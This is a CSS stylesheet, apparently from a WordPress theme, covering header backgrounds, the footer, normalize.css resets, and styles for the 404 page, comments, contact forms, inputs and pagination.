.stunning-header-bg-rose {
  background-image: url("../img/pattern-bg-rose.jpg"); }

.stunning-header-bg-lightviolet {
  background-image: url("../img/pattern-bg-lightviolet.jpg"); }

.stunning-header-bg-lime {
  background-image: url("../img/pattern-bg-lime.jpg"); }

/*------------- #Any photos background --------------*/
.stunning-header-bg-photo1 {
  background: url("../img/stunning-header-photo1.jpg") no-repeat; }

.stunning-header-bg-photo2 {
  background: url("../img/stunning-header-photo2.jpg") no-repeat; }

.stunning-header-bg-photo3 {
  background: url("../img/stunning-header-photo3.jpg") no-repeat; }

.stunning-header-bg-photo4 {
  background: url("../img/stunning-header-photo4.jpg") no-repeat; }

.stunning-header-bg-photo5 {
  background: url("../img/stunning-header-photo5.jpg") no-repeat; }

.stunning-header-bg-photo6 {
  background: url("../img/stunning-header-photo6.jpg") no-repeat; }

/*------------- #Any overlays background --------------*/
.overlay-dark {
  background: rgba(47, 44, 44, 0.8); }

.overlay-primary {
  background: rgba(51, 204, 204, 0.2); }

.overlay-red {
  background: rgba(241, 91, 38, 0.3); }

.overlay-orange {
  background: rgba(252, 176, 59, 0.3); }

.overlay-green {
  background: rgba(60, 184, 120, 0.3); }

.overlay-olive {
  background: rgba(37, 39, 49, 0.8); }

/*------------- #FOOTER --------------*/
.footer {
  background-color: #181e23;
  color: #dadfe2;
  position: relative; }
  @media (max-width: 480px) {
    .footer {
      text-align: center; } }
  .footer .info {
    padding-top: 60px;
    padding-bottom: 30px;
    border-bottom: 1px solid #2d3841;
    overflow: hidden; }
    @media (max-width: 1024px) {
      .footer .info {
        padding-bottom: 0; } }
    @media (max-width: 799px) {
      .footer .info {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column; } }
    .footer .info .crumina-heading .heading-title {
      color: #fff;
      margin: 0; }
    .footer .info .socials {
      margin: 20px 0 0 0; }
    @media (max-width: 1024px) {
      .footer .info .socials {
        margin-bottom: 30px; } }
    @media (max-width: 320px) {
      .footer .info .socials .social__item {
        margin-right: 15px; } }
  .footer .contacts {
    padding: 20px 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }
    @media (max-width: 570px) {
      .footer .contacts {
        display: block; } }
    .footer .contacts .title {
      font-size: 20px;
      -webkit-transition: all .3s ease;
      -o-transition: all .3s ease;
      transition: all .3s ease; }
      @media (max-width: 1024px) {
        .footer .contacts .title {
          font-size: 16px; } }
    .footer .contacts .sub-title {
      margin-bottom: 0; }
    .footer .contacts .content a {
      color: inherit; }
    .footer .contacts .content .title:hover {
      color: var(--primary-accent-color); }
  .footer a {
    color: #dbd3d3;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease; }
    .footer a:hover {
      color: var(--primary-accent-color); }
  .footer .sub-footer {
    padding: 20px 15px;
    background-color: #12171b;
    text-align: center;
    position: relative;
    font-size: 14px; }
    .footer .sub-footer a {
      color: var(--white-color);
      opacity: .5; }
      .footer .sub-footer a:hover {
        color: var(--primary-accent-color);
        opacity: 1; }
    .footer .sub-footer.medium {
      padding: 25px 0; }
    .footer .sub-footer.small {
      padding: 15px 0; }
    @media (max-width: 768px) {
      .footer .sub-footer {
        padding: 25px 0; } }
    .footer .sub-footer span {
      font-size: 14px;
      color: #959192; }
  .footer.js-fixed-footer {
    width: 100%;
    bottom: 0;
    left: 0;
    right: 0;
    position: fixed;
    z-index: 1;
    -webkit-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.4s;
    -o-transition-duration: 0.4s;
    transition-duration: 0.4s;
    -webkit-transition-timing-function: cubic-bezier(0, 0, 0, 1);
    -o-transition-timing-function: cubic-bezier(0, 0, 0, 1);
    transition-timing-function: cubic-bezier(0, 0, 0, 1); }
    @media (max-width: 1280px) {
      .footer.js-fixed-footer {
        position: relative; } }
  .footer .w-post-category .category-post-item:hover .post-count {
    color: rgba(255, 255, 255, 0.35); }
  .footer .widget_rss .heading .rsswidget, .footer .widget_rss .crumina-heading .rsswidget {
    color: #fff; }

.widget_nav_menu .menu li a:hover,
.widget_nav_menu .menu li a:hover:before,
.w-post-category .category-post-item a i,
.w-post-category .category-post-item:hover a,
.w-post-category .category-post-item a i {
  color: var(--primary-accent-color); }

.widget_product_tag_cloud .tagcloud a:hover {
  border-color: var(--primary-accent-color); }

.content-wrapper {
  position: relative;
  overflow: hidden;
  z-index: 2; }

.block-footer-height {
  position: relative;
  width: 100%; }
  @media (max-width: 1280px) {
    .block-footer-height {
      display: none; } }

/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Change the default font family in all browsers (opinionated).
 * 2. Prevent adjustments of font size after orientation changes in IE and iOS.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

/**
 * Remove the margin in all browsers (opinionated).
 */
body {
  margin: 0; }

/* HTML5 display definitions
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 * 2. Add the correct display in IE.
 */
article,
aside,
details,
figcaption,
figure,
footer,
main,
menu,
nav,
section,
summary {
  /* 1 */
  display: block; }

/**
 * Add the correct display in IE 9-.
 */
audio,
canvas,
progress,
video {
  display: inline-block; }

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline; }

/**
 * Add the correct display in IE 10-.
 * 1. Add the correct display in IE.
 */
template,
[hidden] {
  display: none; }

/* Links
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */ }

/**
 * Remove the outline on focused links when they are also active or hovered
 * in all browsers (opinionated).
 */
a:active,
a:hover {
  outline-width: 0; }

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the bottom border in Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  text-decoration: none;
  /* 2 */ }

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
  font-weight: inherit; }

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder; }

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
  font-style: italic; }

/**
 * Add the correct background and color in IE 9-.
 */
mark {
  background-color: #ff0;
  color: #000; }

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

/* Embedded content
   ========================================================================== */
/**
 * Remove the border on images inside links in IE 10-.
 */
img {
  border-style: none; }

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden; }

/* Grouping content
   ========================================================================== */
/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/**
 * Add the correct margin in IE 8.
 */
figure {
  margin: 1em 40px; }

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ }

/* Forms
   ========================================================================== */
/**
 * 1. Change font properties to `inherit` in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
select,
textarea {
  font: inherit;
  /* 1 */
  margin: 0;
  /* 2 */
  outline: none; }

/**
 * Restore the font weight unset by the previous rule.
 */
optgroup {
  font-weight: bold; }

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible;
  border: none; }

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none; }

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */ }

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

/**
 * Change the border, margin, and padding in all browsers (opinionated).
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */ }

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
  overflow: auto; }

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */ }

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on OS X.
 */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * Correct the text style of placeholders in Chrome, Edge, and Safari.
 */
::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.54; }

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */ }

.wp-block-button {
  clear: both;
  margin-bottom: 20px; }

.wp-block-cover-image .wp-block-subhead:not(.has-text-color),
.wp-block-cover-image h1:not(.has-text-color),
.wp-block-cover-image h2:not(.has-text-color),
.wp-block-cover-image h3:not(.has-text-color),
.wp-block-cover-image h4:not(.has-text-color),
.wp-block-cover-image h5:not(.has-text-color),
.wp-block-cover-image h6:not(.has-text-color),
.wp-block-cover-image p:not(.has-text-color),
.wp-block-cover .wp-block-subhead:not(.has-text-color),
.wp-block-cover h1:not(.has-text-color),
.wp-block-cover h2:not(.has-text-color),
.wp-block-cover h3:not(.has-text-color),
.wp-block-cover h4:not(.has-text-color),
.wp-block-cover h5:not(.has-text-color),
.wp-block-cover h6:not(.has-text-color),
.wp-block-cover p:not(.has-text-color) {
  color: #fff; }

.wp-block-cover,
.wp-block-cover-image {
  margin-bottom: 20px; }

blockquote.has-very-dark-gray-color::before {
  color: inherit; }

.hentry .entry-content ul li {
  font-size: 18px; }

.post-standard .wp-block-search input {
  margin-bottom: 0;
  background-color: #fff; }

.wp-block-search {
  margin-bottom: 30px;
  position: relative; }
  .wp-block-search .wp-block-search__label {
    display: none; }
  .wp-block-search input {
    margin-bottom: 0; }
  .wp-block-search .wp-block-search__button {
    position: absolute;
    top: 0;
    right: 0;
    font-size: 18px;
    z-index: 10;
    cursor: pointer;
    height: 100%;
    color: #fff;
    background-color: var(--primary-accent-color);
    -webkit-border-radius: 50px;
    border-radius: 50px;
    padding: 5px 30px; }

/*------------- #Elementor Customization --------------*/
.elementor-inner-section:not(:last-child) {
  margin-bottom: 30px; }

.elementor-widget:not(:last-child) {
  margin-bottom: 30px; }

.crumina-module.single-image img.aligncenter {
  margin: 0 auto; }

/*------------- #404-PAGE --------------*/
.content-page-404 {
  padding: 150px 0 510px;
  background: url("../img/404-img.png") 100% 100% no-repeat;
  text-align: center;
  -webkit-background-size: 90% 90%;
  background-size: 90%;
  background-repeat: repeat-x;
  background-color: #F7F9F9; }
  @media (max-width: 1700px) {
    .content-page-404 {
      padding: 30px 0 510px; } }
  @media (max-width: 640px) {
    .content-page-404 {
      padding: 30px 0 300px; } }
  @media (max-width: 420px) {
    .content-page-404 {
      padding: 30px 0 200px; } }
  .content-page-404 .title {
    font-size: 257px;
    margin-bottom: 15px;
    line-height: 1;
    margin-top: 20px; }
    @media (max-width: 800px) {
      .content-page-404 .title {
        font-size: 150px; } }
    @media (max-width: 480px) {
      .content-page-404 .title {
        font-size: 100px; } }
  .content-page-404 .subtitle {
    font-size: 40px;
    margin-bottom: 30px;
    line-height: 1; }
    @media (max-width: 800px) {
      .content-page-404 .subtitle {
        font-size: 36px; } }
  .content-page-404 .text {
    font-size: 28px;
    margin-bottom: 53px;
    line-height: 1.3; }
    @media (max-width: 800px) {
      .content-page-404 .text {
        font-size: 22px;
        margin-bottom: 20px; } }
  .content-page-404 .btn {
    text-transform: uppercase; }

/*------------- #COMMENTS --------------*/
.comments, .commentlist {
  overflow: hidden;
  float: none; }
  .comments ol li::before, .commentlist ol li::before {
    display: none; }

.comments__list {
  list-style: none;
  margin: 0 0 73px 0;
  padding: 0; }

.comments__item .children {
  margin: 30px 0 0 60px;
  list-style: none;
  padding: 0; }
  @media (max-width: 980px) {
    .comments__item .children {
      margin-left: 30px;
      padding-left: 0; } }

.comment-author-link {
  font-weight: 600; }

.comments__article {
  border-bottom: 1px solid #f1f3f3;
  padding-bottom: 40px;
  margin-bottom: 30px; }
  .comments__article .comment-content {
    margin-bottom: 30px; }
  .comments__article .comments__header .comments__author {
    margin-right: 15px;
    color: #2f2c2c;
    font-style: normal; }
    .comments__article .comments__header .comments__author a {
      color: inherit;
      margin: 0; }
      .comments__article .comments__header .comments__author a:hover {
        color: var(--primary-accent-color); }
    .comments__article .comments__header .comments__author .replied {
      font-size: 16px;
      color: #595959; }
  .comments__article .comments__header .comments__time {
    position: relative;
    font-size: 14px;
    display: block; }
  .comments__article .comments__avatar {
    float: left;
    margin: 0 30px; }
    .comments__article .comments__avatar .avatar {
      -webkit-border-radius: 100%;
      border-radius: 100%; }
  .comments__article .comments__body {
    overflow: hidden; }
    .comments__article .comments__body .reply {
      float: left;
      font-size: 26px;
      margin-right: 30px; }
      .comments__article .comments__body .reply:hover {
        color: var(--primary-accent-color); }
  .comments__article .comment-reply-link {
    font-size: 26px; }
    .comments__article .comment-reply-link:hover {
      color: var(--primary-accent-color); }

.comments .comment-list .children, .commentlist .comment-list .children {
  margin: 30px 0 0 60px;
  list-style: none;
  padding: 0; }
  @media (max-width: 640px) {
    .comments .comment-list .children, .commentlist .comment-list .children {
      margin: 30px 0 0 30px; } }

.comment-list {
  padding-left: 0; }
  .comment-list li {
    padding-left: 0; }

ol.comments li:before,
ol.commentlist li:before {
  display: none; }

ol.comments li {
  padding-left: 0; }

ol.comments {
  padding-left: 0;
  padding-right: 0; }

.comments__item-review {
  margin-bottom: 40px;
  border-bottom: 2px solid #f1f3f3; }
  .comments__item-review .ratings {
    color: #ccc; }
    .comments__item-review .ratings .fa-star {
      color: #fcd846; }

.comments__list-review {
  list-style: none;
  margin: 0 0 30px 0;
  padding: 0; }

.comments__avatar-review {
  float: left;
  margin-right: 30px; }

.comments__author-review {
  margin-right: 15px;
  font-size: 18px;
  color: #2f2c2c;
  font-style: normal; }
  .comments__author-review a {
    color: #2f2c2c; }

.comments__header-review {
  margin-bottom: 15px; }
  .comments__header-review > a {
    position: relative;
    color: #ccc;
    font-size: 14px; }

.leave-reply {
  background-color: #edf2f7;
  overflow: hidden;
  padding: 70px 60px 80px; }
  @media (max-width: 800px) {
    .leave-reply {
      padding: 30px; } }
  .leave-reply .crumina.heading, .leave-reply .crumina.crumina-heading {
    margin-bottom: 60px; }
  .leave-reply input, .leave-reply textarea {
    background-color: #fff; }
  .leave-reply .form-submit {
    display: none; }
  .leave-reply textarea {
    margin-bottom: 40px; }
  @media (max-width: 360px) {
    .leave-reply .submit-block {
      display: block; } }
  .leave-reply .submit-block .btn {
    width: 100%;
    text-align: center; }
    @media (max-width: 768px) {
      .leave-reply .submit-block .btn {
        margin-bottom: 0; } }
    @media (max-width: 480px) {
      .leave-reply .submit-block .btn {
        margin-bottom: 30px; } }
  .leave-reply .submit-block .submit-block-text {
    font-size: 12px;
    line-height: 1.2;
    color: #595959; }
    .leave-reply .submit-block .submit-block-text span {
      color: #989898; }
  @media (max-width: 480px) {
    .leave-reply .submit-block.display-flex {
      display: block; } }

#comment-nav-above,
#comment-nav-below {
  padding: 0 0 60px 0; }

.logged-in-as {
  padding-bottom: 20px; }

/*------------- #CONTACT-FORM --------------*/
span.wpcf7-not-valid-tip {
  position: relative;
  top: -1.5em; }

textarea {
  width: 100%;
  min-height: 140px; }

.contact-form {
  position: relative;
  margin-top: 30px; }
  .contact-form label sup {
    margin-left: 3px;
    color: var(--secondary-accent-color); }
  .contact-form abbr {
    text-decoration: none; }
  .contact-form .checked {
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    margin-top: -15px; }
  .contact-form .checked-icon {
    position: relative;
    display: block; }
    .contact-form .checked-icon:after {
      content: "\e908";
      font-family: 'seosight';
      position: absolute;
      right: 20px;
      bottom: 50px;
      color: var(--primary-accent-color); }
  .contact-form .focus-white:focus {
    background-color: #fff; }
  .contact-form textarea {
    min-height: 200px;
    width: 100%; }
  .contact-form input {
    width: 100%; }

.input-title {
  color: #fff;
  font-size: 16px;
  margin-bottom: 15px;
  display: block; }
  .input-title .optional {
    color: #797676;
    font-size: 14px;
    margin-left: 10px; }

.submit-block {
  overflow: hidden; }
  .submit-block .btn {
    width: 100%;
    text-align: center;
    text-transform: uppercase; }
    @media (max-width: 768px) {
      .submit-block .btn {
        margin-bottom: 30px; } }
  .submit-block .submit-block-text {
    font-size: 14px;
    margin-bottom: 0; }
  @media (max-width: 360px) {
    .submit-block {
      display: block; } }
  @media (max-width: 768px) {
    .submit-block .table-cell {
      float: left; } }

.remember-wrap {
  display: table-cell;
  vertical-align: middle; }
  .remember-wrap .checkbox {
    position: relative; }
    .remember-wrap .checkbox input[type=checkbox] {
      display: none; }
    .remember-wrap .checkbox label {
      padding-left: 30px;
      color: #2f2c2c; }
    .remember-wrap .checkbox label:before {
      content: "";
      display: inline-block;
      width: 14px;
      height: 14px;
      position: absolute;
      left: 0;
      top: 8px;
      -webkit-border-radius: 3px;
      border-radius: 3px;
      border: none; }
    .remember-wrap .checkbox input[type=checkbox]:checked + label:before {
      content: "\2714";
      font-size: 14px;
      color: #fff;
      text-align: center;
      line-height: 14px; }
    .remember-wrap .checkbox.gray label:before {
      background-color: #dce1e1; }
    .remember-wrap .checkbox.gray input[type=checkbox]:checked + label:before {
      color: var(--primary-accent-color); }
  .remember-wrap .choose-select {
    position: relative;
    display: block; }
    .remember-wrap .choose-select:after {
      content: '\e908';
      display: block;
      width: 60px;
      height: 64px;
      background-color: #f1f3f3;
      position: absolute;
      right: 0;
      top: 0;
      border-left: 2px solid #e3e9e9;
      -webkit-border-radius: 0 50px 50px 0;
      border-radius: 0 50px 50px 0;
      font-family: seosight;
      line-height: 64px;
      text-align: center;
      cursor: pointer; }
    .remember-wrap .choose-select .checked {
      color: #cfcfcf;
      right: 15px;
      margin-top: 0; }

.choose-select {
  position: relative;
  display: block; }
  .choose-select:after {
    content: '\e908';
    display: block;
    width: 60px;
    height: 64px;
    background-color: #f1f3f3;
    position: absolute;
    right: 0;
    top: 0;
    border-left: 2px solid #e3e9e9;
    -webkit-border-radius: 0 50px 50px 0;
    border-radius: 0 50px 50px 0;
    font-family: seosight;
    line-height: 64px;
    text-align: center;
    cursor: pointer; }
  .choose-select .checked {
    color: #cfcfcf;
    right: 15px;
    margin-top: 0; }

/*------------- #INPUT --------------*/
.inline-form .row .form-builder-item {
  padding: 0; }

.inline-form .row .form-builder-item:first-child {
  padding-left: 15px; }
  @media (max-width: 799px) {
    .inline-form .row .form-builder-item:first-child {
      padding: 0 15px; } }

.inline-form .row .form-builder-item:last-child {
  padding-right: 15px; }
  @media (max-width: 799px) {
    .inline-form .row .form-builder-item:last-child {
      padding: 0 15px; } }

.inline-form .row .form-builder-item input {
  width: 100%;
  float: left;
  -webkit-border-radius: 0;
  border-radius: 0; }

.inline-form .row .form-builder-item:first-child input {
  -webkit-border-radius: 50px 0 0 50px;
  border-radius: 50px 0 0 50px; }
  @media (max-width: 799px) {
    .inline-form .row .form-builder-item:first-child input {
      -webkit-border-radius: 50px;
      border-radius: 50px; } }

.inline-form .row .form-builder-item:last-child input {
  -webkit-border-radius: 0 50px 50px 0;
  border-radius: 0 50px 50px 0;
  margin-left: 2px; }
  @media (max-width: 799px) {
    .inline-form .row .form-builder-item:last-child input {
      -webkit-border-radius: 50px;
      border-radius: 50px;
      margin-left: 0; } }

.inline-form .submit-wrap {
  text-align: center; }

.custom-checkbox.remember-wrap {
  display: block;
  clear: both; }

.form-builder-item .remember-wrap .checkbox label {
  color: inherit; }

.submit-wrap button {
  padding: 20px 40px; }

button {
  background-color: var(--primary-accent-color);
  color: inherit; }

input, textarea {
  padding: 19px 40px;
  border-color: transparent;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
  font-size: 16px;
  color: #595959;
  margin-bottom: 30px;
  -webkit-border-radius: 50px;
  border-radius: 50px;
  background-color: #edf2f7;
  width: 100%; }
  input:focus, textarea:focus {
    -webkit-box-shadow: 25px 20px 20px -15px rgba(0, 0, 0, 0.3);
    box-shadow: 25px 20px 20px -15px rgba(0, 0, 0, 0.3); }
  input.focus-white:focus, textarea.focus-white:focus {
    background-color: #fff;
    -webkit-box-shadow: 25px 20px 20px -15px rgba(0, 0, 0, 0.3);
    box-shadow: 25px 20px 20px -15px rgba(0, 0, 0, 0.3); }
  input.input-dark, textarea.input-dark {
    background-color: #373434;
    color: #a5a5a5;
    -webkit-border-radius: 50px;
    border-radius: 50px; }
  input.input-white, textarea.input-white {
    background-color: #fff; }
  input.input-standard-grey:focus, textarea.input-standard-grey:focus {
    color: var(--primary-accent-color); }

.focus-white .form-builder-item input:focus,
.focus-white .form-builder-item textarea:focus {
  background-color: #fff;
  -webkit-box-shadow: 25px 20px 20px -15px rgba(0, 0, 0, 0.3);
  box-shadow: 25px 20px 20px -15px rgba(0, 0, 0, 0.3); }

.input-dark.form-builder-item label {
  color: #fff; }

.input-dark.form-builder-item input,
.input-dark.form-builder-item textarea,
.input-dark.form-builder-item select {
  background-color: #373434;
  color: #a5a5a5;
  -webkit-border-radius: 50px;
  border-radius: 50px; }
  .input-dark.form-builder-item input:focus,
  .input-dark.form-builder-item textarea:focus,
  .input-dark.form-builder-item select:focus {
    box-shadow: 25px 20px 20px -15px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 25px 20px 20px -15px rgba(0, 0, 0, 0.3); }

.input-standard-grey.form-builder-item input:focus,
.input-standard-grey.form-builder-item textarea:focus {
  -webkit-box-shadow: 17px 0 60px #d3dcdc;
  box-shadow: 17px 0 60px #d3dcdc;
  background-color: #fff; }

.input-white.form-builder-item input,
.input-white.form-builder-item textarea {
  background-color: #fff; }

input.inline-first {
  -webkit-border-radius: 50px 0 0 50px;
  border-radius: 50px 0 0 50px;
  width: 100%;
  float: left; }
  @media (max-width: 1024px) {
    input.inline-first {
      -webkit-border-radius: 50px;
      border-radius: 50px;
      margin-bottom: 30px; } }

input.inline-last {
  -webkit-border-radius: 0 50px 50px 0;
  border-radius: 0 50px 50px 0;
  margin-left: 2px;
  width: 100%;
  float: left; }
  @media (max-width: 1024px) {
    input.inline-last {
      -webkit-border-radius: 50px;
      border-radius: 50px; } }

.form-builder-item label {
  margin: 0 0 10px 20px;
  display: inline-block;
  float: left;
  position: relative; }

.field-recaptcha label {
  display: none; }

.field-recaptcha {
  min-height: 100px;
  padding-bottom: 30px; }

.crumina-module .fw-flash-type-success {
  font-size: 48px; }

.fw-form-loading {
  -webkit-border-radius: 50px;
  border-radius: 50px;
  -webkit-box-shadow: 25px 20px 20px -15px rgba(0, 0, 0, 0.3);
  box-shadow: 25px 20px 20px -15px rgba(0, 0, 0, 0.3); }

form input + p {
  margin: -25px 0 25px 15px;
  font-size: 14px; }

.servises-title a {
  color: inherit !important; }

[type="checkbox"], [type="radio"] {
  display: block;
  width: auto;
  clear: both;
  margin: 4px 0 10px 20px;
  float: left; }

.contact-form [type="checkbox"], .contact-form [type="radio"] {
  display: block;
  width: auto;
  clear: both;
  margin: 5px 0 10px 20px;
  float: left; }
  .contact-form [type="checkbox"]:focus, .contact-form [type="radio"]:focus {
    -webkit-box-shadow: none;
    box-shadow: none; }

.contact-form .input-dark.form-builder-item [type="checkbox"]:focus, .contact-form .input-dark.form-builder-item [type="radio"]:focus {
  -webkit-box-shadow: none;
  box-shadow: none; }

.wrap-forms input, .wrap-forms textarea, .wrap-forms select {
  margin-bottom: 0; }

.wrap-forms > .row .form-builder-item {
  margin-bottom: 30px; }

.wrap-forms > .row:last-child .form-builder-item,
.wrap-forms > .row:first-child .form-builder-item {
  margin-bottom: 0; }

.radio {
  overflow: hidden;
  display: block;
  clear: both; }

.radio label {
  cursor: pointer;
  padding-left: 45px;
  position: relative;
  margin-left: 10px; }

.radio label span {
  display: block;
  position: absolute;
  left: 10px;
  top: 0;
  -webkit-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s; }

.radio label .circle {
  border: 1px solid #bee9e8;
  height: 18px;
  width: 18px;
  -webkit-border-radius: 100%;
  border-radius: 100%; }

.radio label .check {
  height: 18px;
  width: 18px;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -webkit-transform: scale3d(0, 0, 0);
  -ms-transform: scale3d(0, 0, 0);
  transform: scale3d(0, 0, 0);
  background-color: var(--primary-accent-color); }

.radio label .check:after {
  display: block;
  position: absolute;
  content: "";
  background-color: rgba(0, 0, 0, 0.87);
  left: -18px;
  top: -18px;
  height: 50px;
  width: 50px;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  z-index: 1;
  opacity: 0;
  margin: 0;
  -webkit-transform: scale3d(1.5, 1.5, 1);
  -ms-transform: scale3d(1.5, 1.5, 1);
  transform: scale3d(1.5, 1.5, 1); }

.radio input[type=radio] {
  opacity: 0;
  height: 0;
  width: 0;
  overflow: hidden;
  display: none; }

.radio input[type=radio]:checked ~ .check, .radio input[type=radio]:checked ~ .circle {
  opacity: 1; }

.radio input[type=radio]:checked ~ .circle {
  border-color: var(--primary-accent-color); }

.radio input[type=radio]:checked ~ .check {
  -webkit-transform: scale3d(0.45, 0.45, 1);
  -ms-transform: scale3d(0.45, 0.45, 1);
  transform: scale3d(0.45, 0.45, 1);
  background-color: var(--primary-accent-color); }

.radio input[type=radio][disabled] ~ .check, .radio input[type=radio][disabled] ~ .circle {
  opacity: 0.26; }

.radio input[type=radio][disabled] ~ .check {
  background-color: #000000; }

.radio input[type=radio][disabled] ~ .circle {
  border-color: #000000; }

.mp-start-demo label {
  padding-left: 40px;
  display: block; }

.mp-start-demo i {
  font-size: 14px; }

.mp-start-demo input.mp-submit {
  width: auto;
  color: #fff;
  background-color: var(--primary-accent-color);
  padding: 22px 50px;
  font-size: 15px;
  text-transform: uppercase;
  -webkit-border-radius: 50px;
  border-radius: 50px;
  text-align: center;
  cursor: pointer; }

.mp-start-demo form input + p {
  margin: 0; }

/*------------- #NAVIGATION --------------*/
.navigation-pages {
  margin: 20px auto;
  width: 100%;
  position: relative;
  max-width: 770px;
  text-align: center; }
  .navigation-pages .page-numbers {
    position: relative;
    background: #fff;
    display: inline-block;
    margin: 0 12px 0 0;
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    border: 2px solid transparent;
    text-transform: uppercase;
    color: #595959;
    font-size: 20px;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease; }
    @media (max-width: 640px) {
      .navigation-pages .page-numbers {
        width: 40px;
        height: 40px;
        line-height: 40px;
        font-size: 14px;
        margin: 0 8px 0 0; } }
    @media (max-width: 460px) {
      .navigation-pages .page-numbers {
        width: 25px;
        height: 25px;
        line-height: 22px;
        font-size: 12px;
        margin: 0 8px 0 0; } }
    .navigation-pages .page-numbers.current {
      background-color: transparent;
      color: var(--primary-accent-color);
      border-color: var(--primary-accent-color); }
    .navigation-pages .page-numbers:hover {
      color: var(--primary-accent-color); }
    .navigation-pages .page-numbers.loading {
      border: 2px solid var(--primary-accent-color); }
